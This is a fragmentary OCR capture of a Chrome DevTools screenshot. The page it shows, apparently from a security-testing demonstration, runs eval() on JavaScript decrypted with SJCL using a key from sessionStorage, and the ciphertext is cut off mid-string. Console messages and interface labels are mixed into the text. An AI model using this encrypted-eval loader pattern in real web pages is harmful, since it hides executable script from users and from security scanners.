 chrome.mrg-effitas.com:
chrome.mrg-effitas.com:2345/final.html
Some random text
Elements Console Sources » 1 1
<html>
▼<head>
<meta content="text/html;charset=utf-8" http-equiv=
"Content-Type">
<meta content="utf-8" http-equiv="encoding">
<script type="text/javascript" src="./sjcl.js"></script>
▼<script>
function loaded() {sjcl.random.startCollectors()}
eval(sjcl.decrypt(sessionStorage.SK_base64,'{"v":1,"adat
a":"","ks":256,"ct":"afERIOOC037sT31qqSwNFsOl2N4Mqe0O8E/
ZHw5biKGFOqSiCq9/YBl1hnJhoTJFBBjFKyW8liBO11dc8cGE","ts":
html head script (text)
Styles Event Listeners DOM Breakpoints Properties
Filter :hov .cls + Filter Show all
Console
top ▼ Preserve log
insecure origins, and support will be removed in the
future. You should consider switching your application
to a secure origin, such as HTTPS. See https://goo.gl/rS
tTGz for more details.
GET http://chrome.mrg-effitas.com:2345/fav favicon.ico:1
icon.ico 404 (Not Found)
Navigated to http://chrome.mrg-effitas.com:2345/final.ht
ml
>
S C:\